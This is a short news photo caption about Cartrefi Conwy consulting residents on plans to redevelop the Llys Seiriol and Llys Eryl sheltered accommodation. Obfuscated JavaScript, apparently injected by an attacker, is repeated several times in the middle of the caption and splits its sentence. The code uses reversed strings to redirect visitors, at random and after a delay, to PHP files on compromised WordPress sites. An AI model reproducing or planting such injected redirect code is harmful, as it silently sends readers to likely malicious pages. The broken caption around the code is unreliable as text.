 Cartrefi Conwy meet with residents for consultation over plans $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to redevelop Llys Seiriol and the nearby Llys Eryl sheltered accommodation. Pictured: Cartrefi Conwy's Brian Roberts development chairman and Llys Eryl resident Keith Fuller with site plans onlooked by Cartrefi Conwy's Claire Shiland and residents of both Llys Seriol and Llys Eryl